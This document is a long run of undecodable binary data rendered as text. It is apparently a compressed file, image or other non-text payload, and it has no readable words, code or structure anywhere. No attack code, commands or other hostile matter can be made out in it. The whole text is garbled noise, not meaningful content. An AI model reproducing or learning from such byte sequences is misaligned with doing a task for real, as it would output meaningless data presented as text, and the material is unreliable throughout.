��P�O�Zee��ԣ'�8�hT�Lrh4jZ�RO�j4.T���>]�6�ɲe��}�S�΢v��j�.VW>*���#ȏ��r��e̎A6�����ȑC1xh�j��6��!Ń�T�,M�Ð�,����d��+"��@�rS�h����&rP^D�J2cW�_�
Tv�·�Ji	��1������Rm��S�T������TE�uXQou`[
B%�XJş\�$ ��bw�T[N5�WoIEa`q��]���_}�DJU �B!N�L�UG��I���Ji����G�y��f�i�'�y�H�eF$f�qG�B�]�P+��Ҋc�טi�=�@g�9Jc�� M\F��r�L��(�)ǓBT$C]��A	a4 x����� �)a�(F0���}��cO<��I�M8�|0ne!Uo}%��!~�N�$�J�G@�y���[bmX�`K���|��XW�'��k�,*�Vb���U ���Nв��� A������f�@����؀i%٣��>Ԃ+3\��k�t���m�Jc<�d����[*(�ʛ��&M��Y�|-d@�QԂGj.tўe�J��}I2f@@IX��{[� (�l)MKuө1I{s]���N�n�TA�h�P�R�ևI���l1���O�h��~����i���AŪ�6:�"�dK+�ML����:Fp��ڝ葜mf�G䊫���n�CD�RG��Iў�4
p�=D�G���v|Jt���&��ٰ�s.�\�{���eLfI�D����m�ե�((�2L�a*���<SRIuͶP>���%�E�~�-�^sS8�Q��aŮL��U��RRj�
�U�I��^&^���1u�]ˋ���l�2�bWc �!y�\���e�-:IID��j ����5�1H�ZW2)� C�\q���$�9k�F�5-lf<�XA
���ы ����Fy�=��Tг2Q�`#B���l�7�
j�YNL� S�By`_S�B����A�BQW��Q��yV���U����/ZU��OP�4�Kz�J��ķ2���-�SJ E� j�HDN	�e,C�$)`7��ې.����d��Mpb8*��;�h�@h3L*�t��Axr'��[�a�d(���s��Cv%�}���ؚ0")���#�� ɶd���$Вm���k�lS@q� ��YI�X(����8��ky��߃�XFE�!�����f�����9vό{�����x&�UE���^5��I�4��$+8��l`3٨�,��!�fH��H��6����h(*�U �O"OU1�,���l�w��ݰ�Z�($��J�`( ��V�b#o�5�����R��	W�sǥmO�@�M!������-:Y�\� E�"j��#�>���q�c�̙�Z=k)O3�(T5�8�Ej�UN�P �jna�OQ�9�0�H]�"��@R��m��ev��")Ц�QfVi��ⵅK[B)r`jV|i;=t�q�	h	N��a�\��Mlum�*E;��QT��o�3
�D�|R9�*^2���JQf���L��X�LfA��VP�Ŷ�Jfn3?���>�m�$/���Χ�o������%C�K���*d�H+�(�7E�j훢�ѫ$�Y�l֥.%��,�
�5�Q@MO����&cI�T�B:�*Y8
P�f��W5�('e�[�S����`w�ې���ш�4��#}�"�8y�!�R a[����œ�l1zc��m�X���
ge#�fD!��(���Z�)��ɖ(����`%����|t��`���M�>SM�����Ɛ�"�0�T.��}j��D�̸£M�G�Kc�hI��+�=�"X��0<�I���+"w��Ujw���ri{J�(N��:!d!�R�h��Ы3�ْ@�O�N��Li�E�l�9Q��:�4aM�I�	P���Ql� T+jMq{7J!��j-��r���ՠ��*1��|)>��ꅍn�&�;<G�ޤ}>ຄ��/)�r%IjP;Z�f�[��W1:�1�񑢛d��}.tӒ�I'\�pN1�24I�/*߰���0����P���(��HVP�%��r+d{�������������⧞eh 豖�7��R�&x������h�I#�R0�FS��&�"дk��ܫ|�TӀΦ|ԞXʉXZW@�o�k%ee9��':2�)��6�$h���č^L�>t��qo9���	�Q-��d��{W*�B>�T�"%&\gE��jv��'�ţ<��V<{F�&2��+��c�À^�1�^w�Bg|���>��P��a�r{E��VU�OjQaeUy�e`�W�Q<2�v��Y�u+����(�eIBr$��Q
��!�Tk��BsR��K+�k��0>|kb ƧT�Csd�gt��A�CUFuL����T��]�^'�2u(1�CC5�gXV?6pe�:SgA��a�WaUV7�>Fhiq>���GE���u��)�M�o��=^�!�g�aVlVapgm�
�Bz�b��-�(#�j��,�.#c<�I��+$\F6
�EL�B�R3;5
pBT=H:�����C:Y�Ǥ/U2ma(\�Tq=���:&\�'dS��uK���c3	�qO\#X��y�cY��3�Fo��8��5(N�c�Qxg2�Ev7*�QF��^��	�*�<�7X��^6C�6I��r%V9,�r�!&$5$8��Q�:ŵd��|>�9S\2�|C�+I:%�t	sK�De�S�s�ST0�'����T6gGn�6U��vv����^3%^��ISE�*���v�u���<|��,[T,�t�f�E� �<�RoW�H�O�?A=5�CxX�3�7`�f�sG�P����8�18�V���R����%=HT>�|.tK�W;+�wB|�dL2�әp҃�8�XR%��m�C�`m�B�;?Du��֌[ta�<�n\�>��i�)��fy^�r��pg��'g�Ӗ��v��yW4G��)a|�3�mb�c�
�3�r�e$4l�XT�����ԆM���������%BL	dSQ%z�$#��.��sC:�����n.ك������胤���h�4 �/�Iu�x�Ve�!�~����
F
YXC��Ӕ%�n�K6��dH��w�cy�p�ֈ�y~o6
OȢX�=�PE�&��E"�w��w�p�br'5��?��2<�G^J�/�I��%��$��-0V's�A8i92I��S8���d\�Ie*;��B'�YEb/ԋ<YZ̖%c�1��%T�LS(SX'2�%0��EZ��a���!te-��Ps�EJz�^tŞ�u�ϓ�XT�/�bygH����sG��v<�) ���?�RF�O�ZHə����9xzI���z���50!�#/��=H\/��))��J.k�z��[;肌zCS/��S��r������C";�GU^']��
�i'72����!�|�&#�V
�h���y�:��Wy�B�g���󕋵�󶱾V~�qE�V<��f�PMi��3-�q�H�䜔Gy���'
����$���r�!.(�z�!Z몒����H��%��ڃ����:��7
9�	�ͧ8�* Z1}�Uf��D��!Q'�![�^�1�1^[��)B�&]��g�?aP��G�O���z��I�fփ`I�io�k�9����#Y��E�g�Lю]A!�"3fV<�_�y�oq7�A�8I%6z�)������Z$�[%Ñ�:�����XT�p �@�*6.�Y�C�)�I�o[%�'��T%ԯ�;<ɓ�1�2[���%)�XSE3�\��%�˫��n)ո��v%r�~���v�Z��8S�%*h:�\c���f�jgy��
h~���rMwTg�5�E�J��w��K�	�$nZ��3�L"b���bA�Q����d��U1:���8
�@
Cu/~�[�u/�������7��O�o�8W,�v�����4����k���NEsr��9^nB'��a|��6����X�g�Y�2���3�bYE\y�'�d����wnH�������x���P��EI��3쐜ʡp� e"Re��#Ar$��7��C9��]�T�6�VޕI��B�̛b�,�)$�q�t�3ٶ=T/��Ŀx}���$S1!)��
:�K��0�rK?V��S)ц�X���Ak��{���Ԉ�kW6<5���9چ_��w��{�*��g�ê\�����l
�!��d� �szA��!U��%AGB�|Ñ��F�l��z�Q��˴|s;s�:}�������A1��Փ�*;�ң:�2�[g�0�%�Ť0yM�[[8�ROԆ�-�\�������gI�ds,�����ǈ��P�<X3��_;;�53ƍ8���R����ٟC��djx���[v-/G��'6:�VTִVǘ�Gˆj9�j�Uӌ��:�]Ӭ����\ㄥ}Cd��ZX��3��t�g��i�fK-���RYo�+�)+gh���|�p�v}E�6o���V���x����i�<^�����M:�h�(y-�������#���-�|�K�E�Ǩڮ`�].��@��j��m%X�X��7m%Sr�u�\�,e�9d}'J;==321�Ee�Z"
��eҶ)`:��	C'tR��Ob����n�E���j�bh)G�G�M��}��#���&����<W)�g�K�ꅨ���А!�.ѣ̭႟J�%b2R�U��CVV;�}3�A$�7M��zs�a%�q��c�?ܚEүX���1m���ܩ)z��28u�����������x/�'��a&���~s�M}�a��.�9Z��������OxD+�Ȫ�3ڝ��Ί2jL´���L�2Q��@�h���A�b�m�$A���Z"�Tٙ�z��7�.n�%�[D��ө9%��Զ�rD��1 /�'׌�S��&'�\�3���z��ٔ�|�g��9�2��9����f�=�=^����|E�m��*����bm�7���J `a� ��P+z�{AM�!�ޫqQs
Z��1��nHh��'q�z
U�u���O��ܞ/�d��j�n%;1�	;]���R�`�WdVb�3mHI�{�+i������.ki`��6��Ȏ;oB[�,�s�����u�lun�1��yES�Y�,� ,�����-�-��.����j7�L*)u�mzc$1��-I�D��j]BH�%�g�A����@�����q���ü�l�;X��`�F|@
��A[*����RĊe
E�K����=W���P=��|v�1Ջk��j�`Y	�"�;�����:�1<6a���!f��ѐ)&b��O��8 ���P�Z�Z%�
ԪU ZQ���(U)Zp�c��
t��U�T�$Re�UV�b�
&C�#�J��UD�9s���q�ϝ01����
��ʃ)PT�V�z(Q�@y���H�:���ZQ�L�bW�(V��u��*	y���
�۶s)����� m�ee�nª�ZF|Ysf�	�J6eW�Ί�&0����u��],A^ڡ)W����a�*�L���Oĉ�2��͇'�@dr��3�I�dp��C��%�R v�����K��ll�)z����+�/�8ȡ�0Fར^ꢗVـ@��zi�D�'�z�Q.� �	Gik/���*D���P!�
���Z�,R�Z`-ǒ�Ƶ,� 3��
���Z,H�@	 ���b�D�.Í*�H��%�m.�𢲶��%�$p����V�j2+��l�*�8�C�:�BZη����$�\�����SN�?�鷔L:h�P�

#�F�H���3	?�I8����r:�����?�vJ���BRЕ<zI��Wkb�¨:�?�K����D�(�Q��@=Q.dv�f����B�,��챷�̫���r�3uu쬭��b���t2���5�/"�$3� ���Ⱥ�*��C�R��%�_��E���H�E����kNN@?���P�SN�<��S�*L��F9��(�j�AJԣP
�S�P�3����+�h�)'�"JE���zp�OpfO��V%*j-�tK���V,��m+Zhw����8d����Yd�^��K.U&��`��B��%w��p�}���p���L˷t�2�����܍�1�X�z��U933*q%�7�xcS�N���/���3蕀�y;�w�$�mH"_��h�⹺�[��N�����"|�h]��~��
��֏d%��v"j#U%R��]���>�ٷ���Zj裡�JE��m/8@)děʐJ�Q���R��I��LU&�0�p�6~����~5)Mr \��`n4�{S�J'$�$��o�H��R�Q�	c�^{��nd�Q]�>�1"֎85�Sf�֔$b�Y�j��LE�@?�K�Ħc��|�=߮��O��OGIIQP�%VH"N���(R"�x�}�(K���$��R�S�G-�8k7RI_W�r&�%����mr�/�F�Q�gn��m6
Sb�dI����jj���r����t�! �,�0���^��S|�WNOv=�%�6�E_�NgC��s�h�7Z�W�y��^R���	9���ƪ	��(/w$iy�]�*($y�uN��P(�%4i"B(�A�OZ+BֈD��$��E  ������R�;d�:V�MGY��l�0[�0����w�	��e��.�襓e�F����&G=d(7�ِ�0�S7���4n
$>U	�6E���G��T�v���d@R�b�K���$O����|f���)��Q'�xy�q��?�<�|����=�����QФB��_ۢ��c�%Yh(+�����|x�VE9�l��\U!����oo�4y�R慂�ӗ�@i��di1�Q�\JȹƈI.]ZRS�#R��0R}|i�P��ʗ=��X=�"��2.vė�T�![[�U����Bz)II��#Vq*G�B�v�V��lG��%�Ӡ�*^�Ͻ��Ai,cyԂ�0�X�UX��J�L���w!cm+f��M�fS��T
�@�L���$@.3M��4HI�lr]oyW��t�ImjS�є1���©yu֝��0TT�&�f�MZgz>�!|�ZW��OZ\����j'�r�N}�N.�7��b׋'A�Ie^��#��E�ڪ�XCs�2�A�G���\��iv��ql��8?�9��|S�eݤ����UB��$��=.}���fJ
8��ҦD�
`��V�����W�*XY��0/J	Ap7�O�8��nq�EcҺ���P) ����nV����@��dL�%slU�@�c|N�v�]�H��ؕ��*1�u|5�'��<������JC�\>�>�^h��r���"�m�d�	O��?��b�Ʈu�6E����^).�fr0%WH9��	D</���찚��%�pgr�H���x�S�(�P����V����� �k�/&�ߨd=f�.}n1���[����U� e@0I��ފ�����C���7'RvEM�5�~S�Y[A��8��������f69�Q�U1���F�0��(C-�4�Y�\��uoW�Ζ3<m^:�o��Bd';�5�(BA�u�/���R�:� *ߊ3��mC�@( w�y7$jr��C��w�$HG&��e������*�����c�M�Rs4��Q�����u�-���f�AK��`�(��ǟ�3Qd�<!SRR�i6����=�����8�՛Ѐ���R�IJ�G��̢�2A�����	�k�5�9�ҥ�!�q���ÉRx V��\ѳ9U8 Q�Q��e�:hK�究��&]2������1縝=��

!'V1 $��� 7�h
5ú����9�q�iq"�r�R���t�8��	��(}��������ra�*�-�J8���I���!�V*�@��P��:�4SP��B	(��������;�a9��Sx��ȐUp���U0� �;��O���񦎳�S�2�J�e�9B�1�p�o*+���Q��f�����F�y��&;�$�jA��3��+��
��Rh���9��ר#�ٰ%�aG�8�S4��;�A����B¸2Q�QP��:)�p��Q;I&����s��).�@�X�Hc�ȇ���hT �@��Y��*���3I��虓�"B�"$�����:�잜�A�آ��=0�*A)���V9�QH"�>�`*$2����{�j��2Y���>��mG���!�1�|��C)t��2��;[B@R3�H�})wl���;ȡCS8�Q0��9C�a�����%l@ƴ�Ǆ�FYB�0 [�+� ��ŧY��þ��#ii((YD6���\"j������c2��.����JUIB�d��3o��1{ʤH
���b�yb3����
I$�����#R����0����AL14�sG�K�H�zyÉ��j����NQ�)��4�(�#O�\@����4��<�T̉,F��OEL �ȉ��5����2�y��ʉ.��/�Q�1���<!���A$C���l�ғ��.�R��<�;��(�V��!��	j�`2v{��bq��A�� �;z�S�����2	�YJ-�O9�7O���3g1��9�{aOC<�ڍWz� �3�%�p��\���:�S:����;M�9�S� ��SW0 ��b�h.���W���BF@�� ��Ii��+¼T�Ձ���9���2�q�)�Z9
�Yq�
��$��%��%�&��	 �ƚ7�6�y�hQ�t��I'��ʌ��
SG�2�
�k�}�#����3!�l�$H�IC���ҡ��<��Ӧ�O5�9�QC��?�W�l�%Lz��{E�L����P&�QHƇ���2�Q���ӽG�.ꈲ�A�c�XO�?�Ե��.r��X��#����9�@�WW�ѧ�
��  S����;�+�����<V~�
E
��@?�� �;W��-H{q��+���
��0��j �a�V�*��(�0P>}W���{���]� �ӵ�Wx�W��S��W��SX�b,ɬq�V�e����I��P��gQ���آ���i��R\�����Q͞�	�T�W��]�����:"[
���!�3�|��) ���!�(�w��c�*���;}�F��{�;��
:�h���Bt36I��y�H���dٺ�H�}۳�Sz���}E�]_Wq���FP�˻ʟ��M�Q��B�TS��,��ťb[+?�*��Ա�h���r����@����$l>�y���LY�6|�:�"���C"Q��!�S(����O� �`/���
�5�[���� �q��q���A��@1 ��x_�}׸���MP,�b�5��Y�fVT��F�Ț(�!Ū�.�"T��Q5�=�d����	+��6u�Xe�8|��6�$�X�_�F��	�2��S�P�x���>�L3����F`3��0ϹY҆z�Ȁ� ��
�I��A�le37"����:��|�z��Z!u,6a^�@߃8�,&�)��b���L�T� R��T T@��6�q�˚^�^D�<!`c˼���lڦo>*(�c�	�j��Cy�i����t����ќ@�}Y�ƚ�Q�]�	x��o�]q;I���g1��4����tڽh��+(�R�fT����@8K@��]{���*
�(��� YLbf,���b�	��^�}i���i�ɉR(���V ��a9j�� H����+X����ޡ��Ix��X����c�{e�r~�HԿ����La݈@]�-
��	�j��� �b�8賐�>�
i
��>��3�w�>�����_���6�4���� ���
;�{1�c�&�K�cLu۞�-6m�-�d��$�ӌ�WR ���R �(�Y�e=��3����<qյ�E���J#�6]��)ʓ��1ߚ9˨,�� �ެ�V�X���>!3S����x�N��}�I���B�����3�+h�k�P��V�
y�� �Ȉ0�s1���ਁ����A����b�Dמ5��S�5&|�k��J��:vK��p��)��E��A+�I�2JQӡ������ܑ�K	��ӁL�<�5��� dFf�
�	 �PpL���ቧ���Qh��v�,���V�&t���6p�/�Y�)��0�V�\�{ˬ����4��LD���S;�<7m:T�pW�pm6��/�v7�=�ŊuͰ�6/+���a�%�9�஗n7���X�h&���,�,�Wy]3�k��Mcl��M�DI���Q����JJ�)�0��1�d����F3b�Y*�6�z�lv1�t�w!v$��KSz�DLDlm��Q�m���T����	�S�w��k�{	�qB�)�f�'���.͂�jm�M&s��&��>/J�1R����.Jם�X��4&a��_ziP��=�gX��$�k�3��UT���X«��C��6���B�2��,hb�r*ܚ�i�x�Q2I�t��+�G��gi�3Q�zpBm�!�L��:t�����@w�b�̢t�$�����Wk������S��)ʥq�=&�2�9N+��=�5��"���5�� `��Vd����@�l�R 	��Y��L����`ƛ}�	Y
Kvۘ0��G﹜�i��ؗ���l�l⣥БB7�SX��?mW�ڿ��w� �s��a�L����z#WY#]'E0�}R��H��j3>�̈v�jE��:"�Y�w��=jj��)M��K?���K��	��\}��*�L����u�nw'��&:3�s#���jT���"l5�Z���p��U���hb�V]]dX��(�%UI���JP,Y�rI��*UZ�2EP��V<Q�̩S΢
�L�ʕ�V�*U��R�V]]��u�֫R�N�
R�'We1�Z�1⪨m�b�
U�Q��j�,߲�B��`�#f�7�+��6Pyp(�(G��Y�T���2�̠q��A/��w���S�����@A�jo���-o�/����0�IQJ�2ea�E߮�ol<���-��(Pd��lC���|@s�WY0�S��Qh�J J��,YJ�ɾ(Q����S8!0 �M0JWK-EۂYI!U:5�Jm �`IءZe��VD��WY �u�%��()��f�(#�7��ى
�E�+��6i�)�Xh�ɘe��ՙ��9@Zd|EY_W��ىN�E���}�Ki冑��5Qx���u�$
)��2J���&F
]��p=D�p DD�t֑��tO5QEkAdR]�<�4TN���
L��TR�	��NRZ�),�T�z�Jgx$����a�>���JU��(�R䁤�Gn)�(.�
Ozʖ[�6�WF� bQ�e-e����2n��g`2�i�i���*fٺޖEY���T���
��ݶ��a%�vT(� 
�����	'�yӱ%�M��s�e@��TW{&�j
�n�SQ/��Ӥ�Ք_Q�����8XUZl%rE� �T�f8�T�ͪ��J]��Ki�^��~��*u���T���F��ʫ���(��P�x��M�en�BZfXYQ�:Ud��K%d�Y��h}W��4���!2�u�y���E$�A��ʜ�pQZjj��oIw|>t�@�5�[�x�i�@�FTm��{��������R��d:Πf��H@{4�<S��P?�TW_y��sE��'�|b(%I��A*%n���(/�����m������HF2־�w�H��
�����T�o��uS�V�j���4�Tdu!�����͉(IwN7�� f�Y�(��D�酩"�@�t��'y�ÝA"���*��N���Z�h(ZԒ���eXN�Ǫ��0h{cIM� ��iif1Y}�e�%)lK�����	J�)�J������U+0��cȶ#!�6>�ї�@
.l��
FzvƔo7k��0֝�DNt:��nv2����sV��f5�}
C��,�A3�	���D2�w�c��(�;K��Ik��&�5�A1M���n=�aS"7t�3��L�E/���P#���H�1���T���5�͔��?���2��W����s01���^�� �8fnD�(�K	5I#��Ƞ��)���"��4w ajYˊ�HEJR�ҧY$M�|$0��M�<e���N9�J��3\+D �+׹�Āɜ\I�9XLڅ�F���"V���l�;S,�<�H��r����jI},����e21�R�AN�3��Q_�O��q��M��%����Q�WbgX�]iKB��?�)��q�|�^�Xا�0a��`�H�ј�e�q	(HK��������F1���9�N(/���V?&ۭ����M1@hL�Q%��;j�D�L��Qjϩ����ڔ�>D!_kƢ5b�""ɳ$����h4U"M��:���O�C(�e����j��Z�n]�Ydֺ5�q�k��]n&�t.jd,�IK��d-d!�*�@�s���e'E�T��Ӿ� �hK+
�ȴV���Ya���Ǡ��P:e�f��O��᪈�3��B ܊[�G4�I�h�H��+��F)3��^r��'Qr7����u�� Fn�:��$8�6�,�gj��O�I	5����k�>���ۛ��%;R���LtS��8�`�5�t�D�l$u
�p�ZDb�he��T�Gkj��E��%q\Z��Y)�u*U�S�ְ
Z5���v������� �u�q��n�0$]�U/�4�/y��L?bKx[a���NX�}�l���W�J���/�7M�lQ�#��ӈK�wd��$�g�����J�S�!�`b��m���E�0����%APȊ��Z����U��'�#>-( >]����5���mMR�SVs�����J]�S��I~F�s�z�|�Dn����lp{�]f���2��J�Q����:�'a�Z���o�BZ���8���nF�L<��f�ȍ��T���d�l撟)����ϵ7�3[>��&ކ7�#��[Գ,R,� �E�EJy�ΧĩyVE!
t�M�$��WLꘛ���cJN,��8+@���*S�JE���^���de6H-Q�$Z��۠��l��Fh
�����L�D�5�����J��W�]e�̔暣·���g��+e-�U	*_(�.y�(��l�s�sݪ�NQY�E��@t�e�����\V�����B�X^L�^ja���Ž��³dD�����+�ċ� ,-Y��Q�Mem�T���
�L���PE(��<�G��� OHc���ϔ����A1�}�E�aɻ�~9؁1!]�|��R����S�$�5D^*��WeYo��u���� ��L���z��H��m�H���Y� z�y@]p� �Բ`��]L����k�TK��J����ĭ�����QQM�A��=W	�-GG<������DD�Dz�Q�F��݂����W"��ތ]�a��,	�4��c��0U@���F�U#V P�ZF ��H��+��,�Ȟ,��5Jt��)�+Љ�}��}l
���u�\ ��H5"�E"A�Sn��39�Y�V��	��|����a�������<��SU[����IG���7QD�DQ<ؚG����]B1�����K�1Ը�ז���%����06�g�4���]��BOX�H*7K;6�����y�v��K�Τ,Lg]@�Q}p>j��$.b��#vZ$�O-����&B�#:"�9K�ı�a��=�SAQRW%u$��� ��5	c��W��(d (D��K��H]����}X\���.I�鏚q���z��,F^-U��E��	UT~H���{E�]�G$\�A��M�o4\J�d�uv&&J^�I��M^j^�ͥ��� �#����N���`>b���aJg�anP[\��@Of��MvXĔmE�"Cڒ�A��z�容�>�&e$e��H��H&P?��i�_�xa��W�����[-Tl���)ֽ�Ā<J�%��<_r%�W}�~6���M�x�Gl���f�<~����J�zN)+ ��A�ǆELl)^\p���%�}ܨq^�B5�t!�D�d����`�Y��DE�_����.KAT�hrT��� ����ݗ�0*8�׷���t�`�&�_�Q�Q�_�_f��]M�>؃p��$�*χ��$��-�X��wء�`���	��io�Di�g���eţ�T����&�Z?rj�:��M�� �[h�uEд�,XkU���c�!�L�GF�}�I�S{J��Qݴ���,jb��鏺���J��CE8vU��x�Tz�{��T@'t:G�J���ho<��qu+B� �T�GP �\LՈL��W�	N�z�x��J��� �ͩbV&�k$�l<�R�ԕ���D��z�DB Y�����ZP؞���]MƟ��l&���h�M=y��ѕ^1������k���P�WeZX�쎷��Y�+������������D���F
y�XHD�`֑V����u�F+���5��H �g��i�)ϐO�8�sMu5�f,ἤ����.���Z\�C4���W�@��u�O�/�(��q k�߽�^���Ֆ�M��(?�Y�2c��מ6��h��pU89�7������S0g���IgeM�^�pl��Ȱ�F�������>�yn�L�k����l���Ʃ���&�?�4�K�0��I�W�7�E,o\�ʉ	��KV�/�y�C��B��Y���ҍDac��RO��O��@Pa�j��:a��T�_TŁ�%+��)|H�<�D��t���x����cQQEn�!����j,���O�* (����=�S)�-�.��y*g��JK��	g�@</FJ�j�]����wLD.����hq����2�|�ͦN��`( �k�`K4&RC�j��-�ğ�$��M<�Z���@��$�i���N��&C�l��H��fa���y��]��X$�~�7}.\f\����L�B!�aQ� ��ֵ�W6N�4Y.v�_��+pi�qT�F����0[`Ҟͩ���*D�2�ۛi����e �Z/o��W��e�Ų"!T0(�8Gb��(��\1@$+��@Z�fs����u���1�ΐf�&�1Mk�����y�c�1�[6�p>
�m��.*�$j�_TKot�FO���p�[���H��<2��'���n�h�Y�g����M��"�I*���16/{ahf����� �	_fD��D�eq]����f�6�1'��&k�s��a���1ensfc��<�Ь�&�(���e�qe������)M$���F�:'���+����pn�4Dy��vl�^��Qf�`N^x��۠���ލ�m���&�`F��8c����	��bf�M@7n�-৑X����`Mc,ᢉp�	3���	e�t��q��6����DxB+�b��:���q��J�"�oKa��*&d,�	5��71%�Gp����*��Xĳ(+�d�r��N���@4�Jub��ـ�\a�x�&g1�L�����va?F�XT_�X�0QG�%;6�A+�l}�df�7�^l ��Hn�eF��L�i���q��5�Z�s!�!����Ioڈz�O6�HCB��ui�دu��� t+��I�Iǔ���Z m��>����� ��k���������ܦ�mF:�ETFNND�x��JwZz��L�����^iw�FD��te!2.����o��ǔUGl��Hy�x����,�<�S�边�ʬ�)���Y"t�p���@h
�����s�,o�l(�U{���ft�/���el7�ɵi��2�)��"�	U�FD����t}H8�5` �7�1�]�ne�RA��xS��:�9���F�m�R��ZV���n���pF��hwu$u��G�gbس���Wۻ��k%�xn��,�hr��\b��ϑG�����&��\�M���:	��dh ���KY�JQDm ���?��||ZOuy�㣖Ci��D6#3p����t�13��٭N�ʏ�����e�9�?N��W����Pb+p�*;\��wp��7	az��Pu��A8�t�q��u����I(�8���
�]�x�و!٦M*T��c��ZRr_��n���D����A&�����씊|��WPg�Ѹ��FՀ��	��f6@�Z�ժV�F��JQ
�R���CP�$.�xѡCP�R�j�*��O
@�:y��+�R}r�rfȖ!g�
fM��V�Z5��P�]�	t`��F�A�A��F�*H��Q�FQ�5�±

(�i+�<�"r%ʹ&]9ȫ/�#�ʯ_�su��yX�b�4o�4�����<v��ΥK�ڊ�A�E�`��!+�	D��u��>��P�B�Y��V+с!��
4��@�&e�V(��ׁ�T(��CW���z!��5��}^ce���2e��8[�Li�'~�8{��9���i���� R*+S�Zł�F	�M9`��FqKB��j*
(0��JZɥQt�3�d�,��^�I/�JI&�l�kG�@Bɯ�{)��F�i1�B[%4�p:� SXE%��SH6�2��"��k-7�n%��h[-8P�L���N:�B� �贎���lN;��kʠQ�<���pc��<
�˅<ŗ��ҙ,�>Ku
���z�3��"m
|
U�e�V�rE���� ��K �P�5+U^��0��{	Ǔ���.�4�/��U1�i���%�����RQ�'R�JC@S�´S~�!v�4�Q���Lz}��r�\U�n�>wMkO�^+��"*�C�ō����7��/�@E�S%[��cܯ>Oc�N*Ye� � �0U�B���TA5��j��ʐ�U
۫��4�1��]��`�"ɰ$u�Q�$����̆��[�8�lHK=���X�6a����M�-!���)v���j��<��UEԌ��
?��<&H-�V���EًM�x�Z��s1@�,�����[J>�4��$DUAP:� *��y�����P���$�*vcd�G,ǐ�:,��~�����2�4�I{��륗�u�ϙ��6P,�ڌGOQ��\�L��^�P��$�7B�%
�T��p�����	�- ����>�M�^��0�-���R���O2-�٤>�KE�"���8M�&TU��B�
BB`��N H�(�ҽO+c���^�����Ej�ɍ�V���0_cV�dr$"e0R>s`r@H}XQE+�Ŧ�aDK��[����zY�!ԍ�(ҡ���m�C!��h��8� �������q�Q����6g:�e�c!%=���'���J�Z(X�Ї:UΠrCQF�u���d���D/�K-�f��D-{�>�����-�tKj�^oI�a�%x頀j�'��M�<׺��&P	g
��B��~Y�a�&�(9D�fp�HLa��$�l��L5��y�5�	���W�
^�o���3)2M]�5aå�h
LA,t�)sv�VT�hoR2��$<�����ʄ���Ҽ����/һ^r�=�I�9��T���\�q�Aʨ>	�e}��9œ�r�n�{�U/2�F�18)cD��%m�]�
J�D�N�1E��N�X����v|�+�&W�d�,����A3���h�5j
�W��+Q_*��Q$(��rJE�b�����-�����[:�%#%bP�VL�y�EKZfH���jU�%�I	O5���|F)�	͔8dF��bLňl�����_��{ĉ72Q�mw
�̒�L�$���(��\gB^���ʣ�O0o�	���8]Qt�j<I�nA�O�H�%�	rT>A%Q!�S$ �U<�B	BKbK��_��{���ZK[a��B���eU�xU�M����ɴE�������ϔ����j<8��_�jSTE�39ʽl��y�jG��&#���A����b7ޜP�f0���N��L� �P��V]ù���{%�Ǽ�[����)y�@����,�J�*t��̨Z�m�X[R�VllWc�^t�Z(n��3����I0���$5L��t�)��"0�c�+� S�T6��
y.l�Ć-m�GF��޶b��,��wYAdN��($�S@����(R�wˬHV�5m�od�ұgFԘ��D� �N=[��8*���s����"S8i��'~f��6�q�jX���nd����A^���ي���$�t��LE�U��m�IrSTF���C�� v<9�|$$)���#Y�6�Q�e:��_�l#
33��ZP�.���d��}A�*��n�`|F@�J�f
6�9�Sk���V=��� N1�=���il��֣N���i�k �	{2�<�&��{aB�2���+?�i]r��+����˼Z�U5GL^HU� ���H�gF����6��i�mL�ҏ^�h�d��ƙ'4"���9��$Nt������lh�V��LU"�b�Gs&	,ŀ�,e���ȱ��p)��x4��&�G,9�3�DP��@��Z͑s>��T9+`6��ʩ7��h&�jt)�z���+Nx�*�Q�"�^J�-PNr�&L*P8:�E⃒L&'+�K��thĞD�z!`&*�B�\I����P�E&-3T�Č�����JB� �[ d'v�F(�z"	��G�O�
CE:`�xZL&Ш����B��$B" ��c��5^�
#F%X��h�.涧?��v�;���à$ʵ��	ͦK�Z� !�	 � ,    ��  � Y����E!,h��BV�e�@�R�
�:��cGT?r)r��R�B��է �LPEsB+S�ZE��3'��Z���ʔ��3e*��ӈO�2�4bDS�0f�ZjkW�YI��p��QQ�Z��jU*W��u�nݻtS�*$I��CL�G��'&|XpG !�����r�Ɩc���p羚{V�x�ȉ�TA�9թ��L�
�`m�3]�bE� �S 8�f�w�q_��=EJ������ (�=��NT�љ�h&�M`��*��_�J��(�����+~}��.�h^��U��*
|�J(��+��\x�4se�\G�Gq����g �!d+i�q��4)" ���܋2�h�G�yxbJ����~�c�2��b�F&�F.2���̸R)G#*UR�Jj�9U�LEĊ)y�TX5�EY�U���e�/"wJ�QJT~�Q p�"�tE�2�Z;���MH(�* pԤJ�d�L�QDޠ�	
lSE�]] ��]-0֩b-PVj�L�w�nm�����t��V+�l�
���	�Qv�d7%H%笱z�HR�X@{r�b�3>Vg_ߊ�R�����cζ����@G�H��,qg�uv���0�)�c��IR��������_l�ņ�D)4U ��[VeUd������8I��oRy2��g�u�	�S�9EJP�~�LR��Z���)�:ˤ�}���UX�ફ8M�_+�ՂKu�z��Z��
������5)� U�e�%.dw��,��.��d�fH�JĦ����֦�-ۨ�)���GU�;���>�a��{
�,9v��5~
�S���j04�T��@ç�E]���.��b���=#�QȊ�G�2�� �J��Ҭ��Խ|Q�E)�>˦��R�=�Y�J��d��ӥ������րo��>H�v�e@���"���r�'*��J�U-%�^�:�c �����^�
�G��p��r�[������r(���n7�)�km/R�	�Ԯ�%�Hg���,W-�piub�nVwCԌ�*i����~����md��J����E���D%�FI�W̎�T� �yGx���~v=��l���HL�2���/,�ӜF)P '�XE^�Ҿ��J~���+t���%v*����k%n��G��6�]���G#�=�� Kֳ>���qDm��*Ov��)딜�e��$����m[֕f)���N�AS�S:4��L�a��<�'oaI8"ؔ��1�"tIͤ
�����"���M��m��)ґ�*�(�4�Qx���TJ��U��i��gF���ժ.���2P�o��P+,2�p��#�j&�#@�1��}y�_��	�E]�I��U#ʥrY����ʏ^r�z�K�u�ލ��j!�^
�n.KfS�C&
�e�b�C*|�b��-@!��ގt$�ĉF'#����
iS:�\�u�����y޹Ԡ�f�1��<c��9YÛ�1-U�qcF����d@z̋\DX?B� ]  Vd�'A���;AFm�`�8�@�UKY�y��7T�p`�
���ZʴȦ����<*������܈&s.͵h2fQ�2&�V̨T���.B
�X�n̖���$ d�O��˘�8
